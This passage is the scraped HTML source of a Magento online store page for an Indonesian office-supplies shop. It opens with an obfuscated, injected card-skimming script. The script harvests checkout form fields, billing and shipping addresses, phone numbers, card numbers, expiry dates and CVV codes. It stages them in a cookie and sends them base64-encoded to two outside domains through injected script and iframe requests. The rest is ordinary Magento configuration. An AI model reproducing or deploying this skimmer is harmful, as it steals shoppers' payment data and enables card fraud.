_0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.daftarhargaatk.co.id\/","customerLoginUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.daftarhargaatk.co.id\/","http:\/\/www.daftarhargaatk.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "11"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.daftarhargaatk.co.id\/page_cache\/block\/render\/id\/496\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_496","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/alat-alat-kantor\/stapler\/stapler-elektrik.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"11","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.daftarhargaatk.co.id\/rest\/dhatkcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.daftarhargaatk.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.daftarhargaatk.co.id\/rest\/dhatkcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
